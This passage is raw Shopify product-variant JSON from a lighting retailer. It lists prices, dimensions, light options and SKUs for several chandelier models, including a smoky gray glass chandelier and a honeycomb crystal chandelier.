Light","sku":null},{"id":45626263634073,"price":156019,"name":"Smoky Gray Glass Chandelier for Cafe\/Dining Room - L47.2\"*H39.4\" LED*8 \/ Style A(Oval Canopy) \/ White Light","public_title":"L47.2\"*H39.4\" LED*8 \/ Style A(Oval Canopy) \/ White Light","sku":null},{"id":45626263666841,"price":163452,"name":"Smoky Gray Glass Chandelier for Cafe\/Dining Room - L47.2\"*H39.4\" LED*8 \/ Style A(Oval Canopy) \/ Dimmable Warm Light","public_title":"L47.2\"*H39.4\" LED*8 \/ Style A(Oval Canopy) \/ Dimmable Warm Light","sku":null},{"id":45626263699609,"price":163452,"name":"Smoky Gray Glass Chandelier for Cafe\/Dining Room - L47.2\"*H39.4\" LED*8 \/ Style A(Oval Canopy) \/ Dimmable White Light","public_title":"L47.2\"*H39.4\" LED*8 \/ Style A(Oval Canopy) \/ Dimmable White Light","sku":null},{"id":45626263732377,"price":156019,"name":"Smoky Gray Glass Chandelier for Cafe\/Dining Room - L47.2\"*H39.4\" LED*8 \/ Style B(Rectangular Canopy) \/ Warm Light","public_title":"L47.2\"*H39.4\" LED*8 \/ Style B(Rectangular Canopy) \/ Warm Light","sku":null},{"id":45626263765145,"price":156019,"name":"Smoky Gray Glass Chandelier for Cafe\/Dining Room - L47.2\"*H39.4\" LED*8 \/ Style B(Rectangular Canopy) \/ White Light","public_title":"L47.2\"*H39.4\" LED*8 \/ Style B(Rectangular Canopy) \/ White Light","sku":null},{"id":45626263797913,"price":163452,"name":"Smoky Gray Glass Chandelier for Cafe\/Dining Room - L47.2\"*H39.4\" LED*8 \/ Style B(Rectangular Canopy) \/ Dimmable Warm Light","public_title":"L47.2\"*H39.4\" LED*8 \/ Style B(Rectangular Canopy) \/ Dimmable Warm Light","sku":null},{"id":45626263830681,"price":163452,"name":"Smoky Gray Glass Chandelier for Cafe\/Dining Room - L47.2\"*H39.4\" LED*8 \/ Style B(Rectangular Canopy) \/ Dimmable White Light","public_title":"L47.2\"*H39.4\" LED*8 \/ Style B(Rectangular Canopy) \/ Dimmable White Light","sku":null},{"id":45626263863449,"price":156019,"name":"Smoky Gray Glass Chandelier for Cafe\/Dining Room - L47.2\"*H39.4\" LED*8 \/ Style B(Oval Canopy) \/ Warm Light","public_title":"L47.2\"*H39.4\" LED*8 \/ Style B(Oval Canopy) \/ Warm Light","sku":null},{"id":45626263896217,"price":156019,"name":"Smoky Gray Glass Chandelier for Cafe\/Dining Room - L47.2\"*H39.4\" LED*8 \/ Style B(Oval Canopy) \/ White Light","public_title":"L47.2\"*H39.4\" LED*8 \/ Style B(Oval Canopy) \/ White Light","sku":null},{"id":45626263928985,"price":163452,"name":"Smoky Gray Glass Chandelier for Cafe\/Dining Room - L47.2\"*H39.4\" LED*8 \/ Style B(Oval Canopy) \/ Dimmable Warm Light","public_title":"L47.2\"*H39.4\" LED*8 \/ Style B(Oval Canopy) \/ Dimmable Warm Light","sku":null},{"id":45626263961753,"price":163452,"name":"Smoky Gray Glass Chandelier for Cafe\/Dining Room - L47.2\"*H39.4\" LED*8 \/ Style B(Oval Canopy) \/ Dimmable White Light","public_title":"L47.2\"*H39.4\" LED*8 \/ Style B(Oval Canopy) \/ Dimmable White Light","sku":null},{"id":43134743478425,"price":185751,"name":"Smoky Gray Glass Chandelier for Cafe\/Dining Room - L47.2\"*H39.4\" LED*10 \/ Style A(Rectangular Canopy) \/ Warm Light","public_title":"L47.2\"*H39.4\" LED*10 \/ Style A(Rectangular Canopy) \/ Warm Light","sku":"DDL-00033"},{"id":43134743511193,"price":185751,"name":"Smoky Gray Glass Chandelier for Cafe\/Dining Room - L47.2\"*H39.4\" LED*10 \/ Style A(Rectangular Canopy) \/ White Light","public_title":"L47.2\"*H39.4\" LED*10 \/ Style A(Rectangular Canopy) \/ White Light","sku":"DDL-00034"},{"id":43134743543961,"price":193184,"name":"Smoky Gray Glass Chandelier for Cafe\/Dining Room - L47.2\"*H39.4\" LED*10 \/ Style A(Rectangular Canopy) \/ Dimmable Warm Light","public_title":"L47.2\"*H39.4\" LED*10 \/ Style A(Rectangular Canopy) \/ Dimmable Warm Light","sku":"DDL-00035"},{"id":43134743576729,"price":193184,"name":"Smoky Gray Glass Chandelier for Cafe\/Dining Room - L47.2\"*H39.4\" LED*10 \/ Style A(Rectangular Canopy) \/ Dimmable White Light","public_title":"L47.2\"*H39.4\" LED*10 \/ Style A(Rectangular Canopy) \/ Dimmable White Light","sku":"DDL-00036"},{"id":45626263994521,"price":185751,"name":"Smoky Gray Glass Chandelier for Cafe\/Dining Room - L47.2\"*H39.4\" LED*10 \/ Style A(Oval Canopy) \/ Warm Light","public_title":"L47.2\"*H39.4\" LED*10 \/ Style A(Oval Canopy) \/ Warm Light","sku":null},{"id":45626264027289,"price":185751,"name":"Smoky Gray Glass Chandelier for Cafe\/Dining Room - L47.2\"*H39.4\" LED*10 \/ Style A(Oval Canopy) \/ White Light","public_title":"L47.2\"*H39.4\" LED*10 \/ Style A(Oval Canopy) \/ White Light","sku":null},{"id":45626264060057,"price":193184,"name":"Smoky Gray Glass Chandelier for Cafe\/Dining Room - L47.2\"*H39.4\" LED*10 \/ Style A(Oval Canopy) \/ Dimmable Warm Light","public_title":"L47.2\"*H39.4\" LED*10 \/ Style A(Oval Canopy) \/ Dimmable Warm Light","sku":null},{"id":45626264092825,"price":193184,"name":"Smoky Gray Glass Chandelier for Cafe\/Dining Room - L47.2\"*H39.4\" LED*10 \/ Style A(Oval Canopy) \/ Dimmable White Light","public_title":"L47.2\"*H39.4\" LED*10 \/ Style A(Oval Canopy) \/ Dimmable White Light","sku":null},{"id":45626264125593,"price":185751,"name":"Smoky Gray Glass Chandelier for Cafe\/Dining Room - L47.2\"*H39.4\" LED*10 \/ Style B(Rectangular Canopy) \/ Warm Light","public_title":"L47.2\"*H39.4\" LED*10 \/ Style B(Rectangular Canopy) \/ Warm Light","sku":null},{"id":45626264158361,"price":185751,"name":"Smoky Gray Glass Chandelier for Cafe\/Dining Room - L47.2\"*H39.4\" LED*10 \/ Style B(Rectangular Canopy) \/ White Light","public_title":"L47.2\"*H39.4\" LED*10 \/ Style B(Rectangular Canopy) \/ White Light","sku":null},{"id":45626264191129,"price":193184,"name":"Smoky Gray Glass Chandelier for Cafe\/Dining Room - L47.2\"*H39.4\" LED*10 \/ Style B(Rectangular Canopy) \/ Dimmable Warm Light","public_title":"L47.2\"*H39.4\" LED*10 \/ Style B(Rectangular Canopy) \/ Dimmable Warm Light","sku":null},{"id":45626264223897,"price":193184,"name":"Smoky Gray Glass Chandelier for Cafe\/Dining Room - L47.2\"*H39.4\" LED*10 \/ Style B(Rectangular Canopy) \/ Dimmable White Light","public_title":"L47.2\"*H39.4\" LED*10 \/ Style B(Rectangular Canopy) \/ Dimmable White Light","sku":null},{"id":45626264256665,"price":185751,"name":"Smoky Gray Glass Chandelier for Cafe\/Dining Room - L47.2\"*H39.4\" LED*10 \/ Style B(Oval Canopy) \/ Warm Light","public_title":"L47.2\"*H39.4\" LED*10 \/ Style B(Oval Canopy) \/ Warm Light","sku":null},{"id":45626264289433,"price":185751,"name":"Smoky Gray Glass Chandelier for Cafe\/Dining Room - L47.2\"*H39.4\" LED*10 \/ Style B(Oval Canopy) \/ White Light","public_title":"L47.2\"*H39.4\" LED*10 \/ Style B(Oval Canopy) \/ White Light","sku":null},{"id":45626264322201,"price":193184,"name":"Smoky Gray Glass Chandelier for Cafe\/Dining Room - L47.2\"*H39.4\" LED*10 \/ Style B(Oval Canopy) \/ Dimmable Warm Light","public_title":"L47.2\"*H39.4\" LED*10 \/ Style B(Oval Canopy) \/ Dimmable Warm Light","sku":null},{"id":45626264354969,"price":193184,"name":"Smoky Gray Glass Chandelier for Cafe\/Dining Room - L47.2\"*H39.4\" LED*10 \/ Style B(Oval Canopy) \/ Dimmable White Light","public_title":"L47.2\"*H39.4\" LED*10 \/ Style B(Oval Canopy) \/ Dimmable White Light","sku":null},{"id":43134743609497,"price":222916,"name":"Smoky Gray Glass Chandelier for Cafe\/Dining Room - L47.2\"*H39.4\" LED*12 \/ Style A(Rectangular Canopy) \/ Warm Light","public_title":"L47.2\"*H39.4\" LED*12 \/ Style A(Rectangular Canopy) \/ Warm Light","sku":"DDL-00037"},{"id":43134743642265,"price":222916,"name":"Smoky Gray Glass Chandelier for Cafe\/Dining Room - L47.2\"*H39.4\" LED*12 \/ Style A(Rectangular Canopy) \/ White Light","public_title":"L47.2\"*H39.4\" LED*12 \/ Style A(Rectangular Canopy) \/ White Light","sku":"DDL-00038"},{"id":43134743675033,"price":230349,"name":"Smoky Gray Glass Chandelier for Cafe\/Dining Room - L47.2\"*H39.4\" LED*12 \/ Style A(Rectangular Canopy) \/ Dimmable Warm Light","public_title":"L47.2\"*H39.4\" LED*12 \/ Style A(Rectangular Canopy) \/ Dimmable Warm Light","sku":"DDL-00039"},{"id":43134743707801,"price":230349,"name":"Smoky Gray Glass Chandelier for Cafe\/Dining Room - L47.2\"*H39.4\" LED*12 \/ Style A(Rectangular Canopy) \/ Dimmable White Light","public_title":"L47.2\"*H39.4\" LED*12 \/ Style A(Rectangular Canopy) \/ Dimmable White Light","sku":"DDL-00040"},{"id":45626264387737,"price":222916,"name":"Smoky Gray Glass Chandelier for Cafe\/Dining Room - L47.2\"*H39.4\" LED*12 \/ Style A(Oval Canopy) \/ Warm Light","public_title":"L47.2\"*H39.4\" LED*12 \/ Style A(Oval Canopy) \/ Warm Light","sku":null},{"id":45626264420505,"price":222916,"name":"Smoky Gray Glass Chandelier for Cafe\/Dining Room - L47.2\"*H39.4\" LED*12 \/ Style A(Oval Canopy) \/ White Light","public_title":"L47.2\"*H39.4\" LED*12 \/ Style A(Oval Canopy) \/ White Light","sku":null},{"id":45626264453273,"price":230349,"name":"Smoky Gray Glass Chandelier for Cafe\/Dining Room - L47.2\"*H39.4\" LED*12 \/ Style A(Oval Canopy) \/ Dimmable Warm Light","public_title":"L47.2\"*H39.4\" LED*12 \/ Style A(Oval Canopy) \/ Dimmable Warm Light","sku":null},{"id":45626264486041,"price":230349,"name":"Smoky Gray Glass Chandelier for Cafe\/Dining Room - L47.2\"*H39.4\" LED*12 \/ Style A(Oval Canopy) \/ Dimmable White Light","public_title":"L47.2\"*H39.4\" LED*12 \/ Style A(Oval Canopy) \/ Dimmable White Light","sku":null},{"id":45626264518809,"price":222916,"name":"Smoky Gray Glass Chandelier for Cafe\/Dining Room - L47.2\"*H39.4\" LED*12 \/ Style B(Rectangular Canopy) \/ Warm Light","public_title":"L47.2\"*H39.4\" LED*12 \/ Style B(Rectangular Canopy) \/ Warm Light","sku":null},{"id":45626264551577,"price":222916,"name":"Smoky Gray Glass Chandelier for Cafe\/Dining Room - L47.2\"*H39.4\" LED*12 \/ Style B(Rectangular Canopy) \/ White Light","public_title":"L47.2\"*H39.4\" LED*12 \/ Style B(Rectangular Canopy) \/ White Light","sku":null},{"id":45626264584345,"price":230349,"name":"Smoky Gray Glass Chandelier for Cafe\/Dining Room - L47.2\"*H39.4\" LED*12 \/ Style B(Rectangular Canopy) \/ Dimmable Warm Light","public_title":"L47.2\"*H39.4\" LED*12 \/ Style B(Rectangular Canopy) \/ Dimmable Warm Light","sku":null},{"id":45626264617113,"price":230349,"name":"Smoky Gray Glass Chandelier for Cafe\/Dining Room - L47.2\"*H39.4\" LED*12 \/ Style B(Rectangular Canopy) \/ Dimmable White Light","public_title":"L47.2\"*H39.4\" LED*12 \/ Style B(Rectangular Canopy) \/ Dimmable White Light","sku":null},{"id":45626264649881,"price":222916,"name":"Smoky Gray Glass Chandelier for Cafe\/Dining Room - L47.2\"*H39.4\" LED*12 \/ Style B(Oval Canopy) \/ Warm Light","public_title":"L47.2\"*H39.4\" LED*12 \/ Style B(Oval Canopy) \/ Warm Light","sku":null},{"id":45626264682649,"price":222916,"name":"Smoky Gray Glass Chandelier for Cafe\/Dining Room - L47.2\"*H39.4\" LED*12 \/ Style B(Oval Canopy) \/ White Light","public_title":"L47.2\"*H39.4\" LED*12 \/ Style B(Oval Canopy) \/ White Light","sku":null},{"id":45626264715417,"price":230349,"name":"Smoky Gray Glass Chandelier for Cafe\/Dining Room - L47.2\"*H39.4\" LED*12 \/ Style B(Oval Canopy) \/ Dimmable Warm Light","public_title":"L47.2\"*H39.4\" LED*12 \/ Style B(Oval Canopy) \/ Dimmable Warm Light","sku":null},{"id":45626264748185,"price":230349,"name":"Smoky Gray Glass Chandelier for Cafe\/Dining Room - L47.2\"*H39.4\" LED*12 \/ Style B(Oval Canopy) \/ Dimmable White Light","public_title":"L47.2\"*H39.4\" LED*12 \/ Style B(Oval Canopy) \/ Dimmable White Light","sku":null}],"remote":false},{"id":7578701267097,"gid":"gid:\/\/shopify\/Product\/7578701267097","vendor":"Lyfairs","type":"Chandeliers","handle":"duplex-staircase-chandelier-luxury-crystal-chandelier","variants":[{"id":42824453914777,"price":178700,"name":"Luxury Multi-tiered Honeycomb Crystal Chandelier for High-ceiling - D23.6”*H35.4” \/ Gold \/ Warm Light","public_title":"D23.6”*H35.4” \/ Gold \/ Warm Light","sku":"DD001-57-01"},{"id":42824454078617,"price":178700,"name":"Luxury Multi-tiered Honeycomb Crystal Chandelier for High-ceiling - D23.6”*H35.4” \/ Gold \/ White Light","public_title":"D23.6”*H35.4” \/ Gold \/ White Light","sku":"DD001-61-01"},{"id":43064849465497,"price":186200,"name":"Luxury Multi-tiered Honeycomb Crystal Chandelier for High-ceiling - D23.6”*H35.4” \/ Gold \/ Dimmable Warm Light","public_title":"D23.6”*H35.4” \/ Gold \/ Dimmable Warm Light","sku":"DDX-05677"},{"id":43064849498265,"price":186200,"name":"Luxury Multi-tiered Honeycomb Crystal Chandelier for High-ceiling - D23.6”*H35.4” \/ Gold \/ Dimmable White Light","public_title":"D23.6”*H35.4” \/ Gold \/ Dimmable White Light","sku":"DDX-05678"},{"id":45809210294425,"price":178700,"name":"Luxury Multi-tiered Honeycomb Crystal Chandelier for High-ceiling - D23.6”*H35.4” \/ Chrome \/ Warm Light","public_title":"D23.6”*H35.4” \/ Chrome \/ Warm Light","sku":null},{"id":45809210327193,"price":178700,"name":"Luxury Multi-tiered Honeycomb Crystal Chandelier for High-ceiling - D23.6”*H35.4” \/ Chrome \/ White Light","public_title":"D23.6”*H35.4” \/ Chrome \/ White Light","sku":null},{"id":45809210359961,"price":186200,"name":"Luxury Multi-tiered Honeycomb Crystal Chandelier for High-ceiling - D23.6”*H35.4” \/ Chrome \/ Dimmable Warm Light","public_title":"D23.6”*H35.4” \/ Chrome \/ Dimmable Warm Light","sku":null},{"id":45809210392729,"price":186200,"name":"Luxury Multi-tiered Honeycomb Crystal Chandelier for High-ceiling - D23.6”*H35.4” \/ Chrome \/ Dimmable White Light","public_title":"D23.6”*H35.4” \/ Chrome \/ Dimmable White Light","sku":null},{"id":42824453947545,"price":223400,"name":"Luxury Multi-tiered Honeycomb Crystal Chandelier for High-ceiling - D31.5”*H47.2” \/ Gold \/ Warm Light","public_title":"D31.5”*H47.2” \/ Gold \/ Warm Light","sku":"DD001-58-01"},{"id":42824454111385,"price":223400,"name":"Luxury Multi-tiered Honeycomb Crystal Chandelier for High-ceiling - D31.5”*H47.2” \/ Gold \/ White Light","public_title":"D31.5”*H47.2” \/ Gold \/ White Light","sku":"DD001-62-01"},{"id":43064849531033,"price":230900,"name":"Luxury Multi-tiered Honeycomb Crystal Chandelier for High-ceiling - D31.5”*H47.2” \/ Gold \/ Dimmable Warm Light","public_title":"D31.5”*H47.2” \/ Gold \/ Dimmable Warm Light","sku":"DDX-05679"},{"id":43064849563801,"price":230900,"name":"Luxury Multi-tiered Honeycomb Crystal Chandelier for High-ceiling - D31.5”*H47.2” \/ Gold \/ Dimmable White Light","public_title":"D31.5”*H47.2” \/ Gold \/ Dimmable White Light","sku":"DDX-05680"},{"id":45809210425497,"price":223400,"name":"Luxury Multi-tiered Honeycomb Crystal Chandelier for High-ceiling - D31.5”*H47.2” \/ Chrome \/ Warm Light","public_title":"D31.5”*H47.2” \/ Chrome \/ Warm Light","sku":null},{"id":45809210458265,"price":223400,"name":"Luxury Multi-tiered Honeycomb Crystal Chandelier for High-ceiling - D31.5”*H47.2” \/ Chrome \/ White Light","public_title":"D31.5”*H47.2” \/ Chrome \/ White Light","sku":null},{"id":45809210491033,"price":230900,"name":"Luxury Multi-tiered Honeycomb Crystal Chandelier for High-ceiling - D31.5”*H47.2” \/ Chrome \/ Dimmable Warm Light","public_title":"D31.5”*H47.2” \/ Chrome \/ Dimmable Warm Light","sku":null},{"id":45809210523801,"price":230900,"name":"Luxury Multi-tiered Honeycomb Crystal Chandelier for High-ceiling - D31.5”*H47.2” \/ Chrome \/ Dimmable White Light","public_title":"D31.5”*H47.2” \/ Chrome \/ Dimmable White Light","sku":null},{"id":42824453980313,"price":275900,"name":"Luxury Multi-tiered Honeycomb Crystal Chandelier for High-ceiling - D39.4”*H59.1” \/ Gold \/ Warm Light","public_title":"D39.4”*H59.1” \/ Gold \/ Warm Light","sku":"DD001-59-01"},{"id":42824454144153,"price":275900,"name":"Luxury Multi-tiered Honeycomb Crystal Chandelier for High-ceiling - D39.4”*H59.1” \/ Gold \/ White Light","public_title":"D39.4”*H59.1” \/ Gold \/ White Light","sku":"DD001-63-01"},{"id":43064849596569,"price":283000,"name":"Luxury Multi-tiered Honeycomb Crystal Chandelier for High-ceiling - D39.4”*H59.1” \/ Gold \/ Dimmable Warm Light","public_title":"D39.4”*H59.1” \/ Gold \/ Dimmable Warm Light","sku":"DDX-05681"},{"id":43064849629337,"price":283000,"name":"Luxury Multi-tiered Honeycomb Crystal Chandelier for High-ceiling - D39.4”*H59.1” \/ Gold \/ Dimmable White Light","public_title":"D39.4”*H59.1” \/ Gold \/ Dimmable White Light","sku":"DDX-05682"},{"id":45809210556569,"price":275900,"name":"Luxury Multi-tiered Honeycomb Crystal Chandelier for High-ceiling - D39.4”*H59.1” \/ Chrome \/ Warm Light","public_title":"D39.4”*H59.1” \/ Chrome \/ Warm Light","sku":null},{"id":45809210589337,"price":275900,"name":"Luxury Multi-tiered Honeycomb Crystal Chandelier for High-ceiling - D39.4”*H59.1” \/ Chrome \/ White Light","public_title":"D39.4”*H59.1” \/ Chrome \/ White Light","sku":null},{"id":45809210622105,"price":283000,"name":"Luxury Multi-tiered Honeycomb Crystal Chandelier for High-ceiling - D39.4”*H59.1” \/ Chrome \/ Dimmable Warm Light","public_title":"D39.4”*H59.1” \/ Chrome \/ Dimmable Warm Light","sku":null},{"id":45809210654873,"price":283000,"name":"Luxury Multi-tiered Honeycomb Crystal Chandelier for High-ceiling - D39.4”*H59.1” \/ Chrome \/ Dimmable White Light","public_title":"D39.4”*H59.1” \/ Chrome \/ Dimmable White Light","sku":null},{"id":42824454013081,"price":342600,"name":"Luxury Multi-tiered Honeycomb Crystal Chandelier for High-ceiling - D47.2”*H70.9” \/ Gold \/ Warm Light","public_title":"D47.2”*H70.9” \/ Gold \/ Warm Light","sku":"DD001-60-01"},{"id":42824454176921,"price":342600,"name":"Luxury Multi-tiered Honeycomb Crystal Chandelier for High-ceiling - D47.2”*H70.9” \/ Gold \/ White Light","public_title":"D47.2”*H70.9” \/ Gold \/ White Light","sku":"DD001-64-01"},{"id":43064849662105,"price":350000,"name":"Luxury Multi-tiered Honeycomb Crystal Chandelier for High-ceiling - D47.2”*H70.9” \/ Gold \/ Dimmable Warm Light","public_title":"D47.2”*H70.9” \/ Gold \/ Dimmable Warm Light","sku":"DDX-05683"},{"id":43064849694873,"price":350000,"name":"Luxury Multi-tiered Honeycomb Crystal Chandelier for High-ceiling - D47.2”*H70.9” \/ Gold \/ Dimmable White Light","public_title":"D47.2”*H70.9” \/ Gold \/ Dimmable White Light","sku":"DDX-05684"},{"id":45809210687641,"price":342600,"name":"Luxury Multi-tiered Honeycomb Crystal Chandelier for High-ceiling - D47.2”*H70.9” \/ Chrome \/ Warm Light","public_title":"D47.2”*H70.9” \/ Chrome \/ Warm Light","sku":null},{"id":45809210720409,"price":342600,"name":"Luxury Multi-tiered Honeycomb Crystal Chandelier for High-ceiling - D47.2”*H70.9” \/ Chrome \/ White Light","public_title":"D47.2”*H70.9” \/ Chrome \/ White Light","sku":null},{"id":45809210753177,"price":350000,"name":"Luxury Multi-tiered Honeycomb Crystal Chandelier for High-ceiling - D47.2”*H70.9” \/ Chrome \/ Dimmable Warm Light","public_title":"D47.2”*H70.9” \/ Chrome \/ Dimmable Warm Light","sku":null},{"id":45809210785945,"price":350000,"name":"Luxury Multi-tiered Honeycomb Crystal Chandelier for High-ceiling - D47.2”*H70.9” \/ Chrome \/ Dimmable White Light","public_title":"D47.2”*H70.9” \/ Chrome \/ Dimmable White Light","sku":null},{"id":43895254712473,"price":424500,"name":"Luxury Multi-tiered Honeycomb Crystal Chandelier for High-ceiling - D52\"*H78.7\" \/ Gold \/ Warm Light","public_title":"D52\"*H78.7\" \/ Gold \/ Warm Light","sku":""},{"id":43895254745241,"price":424500,"name":"Luxury Multi-tiered Honeycomb Crystal Chandelier for High-ceiling - D52\"*H78.7\" \/ Gold \/ White Light","public_title":"D52\"*H78.7\" \/ Gold \/ White Light","sku":""},{"id":43895254778009,"price":432000,"name":"Luxury Multi-tiered Honeycomb Crystal Chandelier for High-ceiling - D52\"*H78.7\" \/ Gold \/ Dimmable Warm Light","public_title":"D52\"*H78.7\" \/ Gold \/ Dimmable Warm Light","sku":""},{"id":43895254810777,"price":432000,"name":"Luxury Multi-tiered Honeycomb Crystal Chandelier for High-ceiling - D52\"*H78.7\" \/ Gold \/ Dimmable White Light","public_title":"D52\"*H78.7\" \/ Gold \/ Dimmable White Light","sku":""},{"id":45809210818713,"price":424500,"name":"Luxury Multi-tiered Honeycomb Crystal Chandelier for High-ceiling - D52\"*H78.7\" \/ Chrome \/ Warm Light","public_title":"D52\"*H78.7\" \/ Chrome \/ Warm Light","sku":null},{"id":45809210851481,"price":424500,"name":"Luxury Multi-tiered Honeycomb Crystal Chandelier for High-ceiling - D52\"*H78.7\" \/ Chrome \/ White Light","public_title":"D52\"*H78.7\" \/ Chrome \/ White Light","sku":null},{"id":45809210884249,"price":432000,"name":"Luxury Multi-tiered Honeycomb Crystal Chandelier for High-ceiling - D52\"*H78.7\" \/ Chrome \/ Dimmable Warm Light","public_title":"D52\"*H78.7\" \/ Chrome \/ Dimmable Warm Light","sku":null},{"id":45809210917017,"price":432000,"name":"Luxury Multi-tiered Honeycomb Crystal Chandelier for High-ceiling - D52\"*H78.7\" \/ Chrome \/ Dimmable White Light","public_title":"D52\"*H78.7\" \/ Chrome \/ Dimmable White Light","sku":null},{"id":45809210949785,"price":252600,"name":"Luxury Multi-tiered Honeycomb Crystal Chandelier for High-ceiling - Customized\/D36\"*H60\"(22' hanging chain) \/ Gold \/ Warm Light","public_title":"Customized\/D36\"*H60\"(22' hanging chain) \/ Gold \/ Warm Light","sku":null},{"id":45809210982553,"price":252600,"name":"Luxury Multi-tiered Honeycomb Crystal Chandelier for High-ceiling - Customized\/D36\"*H60\"(22' hanging chain) \/ Gold \/ White Light","public_title":"Customized\/D36\"*H60\"(22' hanging chain) \/ Gold \/ White Light","sku":null},{"id":45809211015321,"price":260100,"name":"Luxury Multi-tiered Honeycomb Crystal Chandelier for High-ceiling - Customized\/D36\"*H60\"(22' hanging chain) \/ Gold \/ Dimmable Warm Light","public_title":"Customized\/D36\"*H60\"(22' hanging chain) \/ Gold \/ Dimmable Warm Light","sku":null},{"id":45809211048089,"price":260100,"name":"Luxury Multi-tiered Honeycomb Crystal Chandelier for High-ceiling - Customized\/D36\"*H60\"(22' hanging chain) \/ Gold \/ Dimmable White Light","public_title":"Customized\/D36\"*H60\"(22' hanging chain) \/ Gold \/ Dimmable White Light","sku":null},{"id":45809211080857,"price":252600,"name":"Luxury Multi-tiered Honeycomb Crystal Chandelier for High-ceiling - Customized\/D36\"*H60\"(22' hanging chain) \/ Chrome \/ Warm Light","public_title":"Customized\/D36\"*H60\"(22' hanging chain) \/ Chrome \/ Warm Light","sku":null},{"id":45809211113625,"price":252600,"name":"Luxury Multi-tiered Honeycomb Crystal Chandelier for High-ceiling - Customized\/D36\"*H60\"(22' hanging chain) \/ Chrome \/ White Light","public_title":"Customized\/D36\"*H60\"(22' hanging chain) \/ Chrome \/ White Light","sku":null},{"id":45809211146393,"price":260100,"name":"Luxury Multi-tiered Honeycomb Crystal Chandelier for High-ceiling - Customized\/D36\"*H60\"(22' hanging chain) \/ Chrome \/ Dimmable Warm Light","public_title":"Customized\/D36\"*H60\"(22' hanging chain) \/ Chrome \/ Dimmable Warm Light","sku":null},{"id":45809211179161,"price":260100,"name":"Luxury Multi-tiered Honeycomb Crystal Chandelier for High-ceiling - Customized\/D36\"*H60\"(22' hanging chain) \/ Chrome \/ Dimmable White Light","public_title":"Customized\/D36\"*H60\"(22' hanging chain) \/ Chrome \/ Dimmable White Light","sku":null}],"remote":false},{"id":7578717323417,"gid":"gid:\/\/shopify\/Product\/7578717323417","vendor":"Lyfairs","type":"Chandeliers","handle":"round-starry-sky-chandelier-light-fire-ball-ceiling-lighting-for-living-room-or-cottage","variants":[{"id":44868621729945,"price":48900,"name":"Round Starry Sky Chandelier Light Fire Ball Ceiling Lighting for Living Room\/Cottage - D11.8\"\/3KG \/ Chrome \/ Warm Light","public_title":"D11.8\"\/3KG \/ Chrome \/ Warm Light","sku":"LA-3976"},{"id":44868621762713,"price":48900,"name":"Round Starry Sky Chandelier Light Fire Ball Ceiling Lighting for Living Room\/Cottage - D11.8\"\/3KG \/ Chrome \/ White Light","public_title":"D11.8\"\/3KG \/ Chrome \/ White Light","sku":"LA-3977"},{"id":44868621795481,"price":56300,"name":"Round Starry Sky Chandelier Light Fire Ball Ceiling Lighting for Living Room\/Cottage - D11.8\"\/3KG \/ Chrome \/ Dimmable Warm Light","public_title":"D11.8\"\/3KG \/ Chrome \/ Dimmable Warm Light","sku":"LA-3978"},{"id":44868621828249,"price":56300,"name":"Round Starry Sky Chandelier Light Fire Ball Ceiling Lighting for Living Room\/Cottage - D11.8\"\/3KG \/ Chrome \/ Dimmable White Light","public_title":"D11.8\"\/3KG \/ Chrome \/ Dimmable White Light","sku":"LA-3979"},{"id":44868621861017,"price":48900,"name":"Round Starry Sky Chandelier Light Fire Ball Ceiling Lighting for Living Room\/Cottage - D11.8\"\/3KG \/ Gold \/ Warm Light","public_title":"D11.8\"\/3KG \/ Gold \/ Warm Light","sku":"LA-3980"},{"id":44868621893785,"price":48900,"name":"Round Starry Sky Chandelier Light Fire Ball Ceiling Lighting for Living Room\/Cottage - D11.8\"\/3KG \/ Gold \/ White Light","public_title":"D11.8\"\/3KG \/ Gold \/ White Light","sku":"LA-3981"},{"id":44868621926553,"price":56300,"name":"Round Starry Sky Chandelier Light Fire Ball Ceiling Lighting for Living Room\/Cottage - D11.8\"\/3KG \/ Gold \/ Dimmable Warm Light","public_title":"D11.8\"\/3KG \/ Gold \/ Dimmable Warm Light","sku":"LA-3982"},{"id":44868621959321,"price":56300,"name":"Round Starry Sky Chandelier Light Fire Ball Ceiling Lighting for Living Room\/Cottage - D11.8\"\/3KG \/ Gold \/ Dimmable White Light","public_title":"D11.8\"\/3KG \/ Gold \/ Dimmable White Light","sku":"LA-3983"},{"id":44868621992089,"price":51800,"name":"Round Starry Sky Chandelier Light Fire Ball Ceiling Lighting for Living Room\/Cottage - D15.7\"\/3.5KG \/ Chrome \/ Warm Light","public_title":"D15.7\"\/3.5KG \/ Chrome \/ Warm Light","sku":"LA-3984"},{"id":44868622024857,"price":51800,"name":"Round Starry Sky Chandelier Light Fire Ball Ceiling Lighting for Living Room\/Cottage - D15.7\"\/3.5KG \/ Chrome \/ White Light","public_title":"D15.7\"\/3.5KG \/ Chrome \/ White Light","sku":"LA-3985"},{"id":44868622057625,"price":59200,"name":"Round Starry Sky Chandelier Light Fire Ball Ceiling Lighting for Living Room\/Cottage - D15.7\"\/3.5KG \/ Chrome \/ Dimmable Warm Light","public_title":"D15.7\"\/3.5KG \/ Chrome \/ Dimmable Warm Light","sku":"LA-3986"},{"id":44868622090393,"price":59200,"name":"Round Starry Sky Chandelier Light Fire Ball Ceiling Lighting for Living Room\/Cottage - D15.7\"\/3.5KG \/ Chrome \/ Dimmable White Light","public_title":"D15.7\"\/3.5KG \/ Chrome \/ Dimmable White Light","sku":"LA-3987"},{"id":44868622123161,"price":51800,"name":"Round Starry Sky Chandelier Light Fire Ball Ceiling Lighting for Living Room\/Cottage - D15.7\"\/3.5KG \/ Gold \/ Warm Light","public_title":"D15.7\"\/3.5KG \/ Gold \/ Warm Light","sku":"LA-3988"},{"id":44868622155929,"price":51800,"name":"Round Starry Sky Chandelier Light Fire Ball Ceiling Lighting for Living Room\/Cottage - D15.7\"\/3.5KG \/ Gold \/ White Light","public_title":"D15.7\"\/3.5KG \/ Gold \/ White Light","sku":"LA-3989"},{"id":44868622188697,"price":59200,"name":"Round Starry Sky Chandelier Light Fire Ball Ceiling Lighting for Living Room\/Cottage - D15.7\"\/3.5KG \/ Gold \/ Dimmable Warm Light","public_title":"D15.7\"\/3.5KG \/ Gold \/ Dimmable Warm Light","sku":"LA-3990"},{"id":44868622221465,"price":59200,"name":"Round Starry Sky Chandelier Light Fire Ball Ceiling Lighting for Living Room\/Cottage - D15.7\"\/3.5KG \/ Gold \/ Dimmable White Light","public_title":"D15.7\"\/3.5KG \/ Gold \/ Dimmable White Light","sku":"LA-3991"},{"id":44868622254233,"price":54000,"name":"Round Starry Sky Chandelier Light Fire Ball Ceiling Lighting for Living Room\/Cottage - D19.7\"\/4KG \/ Chrome \/ Warm Light","public_title":"D19.7\"\/4KG \/ Chrome \/ Warm 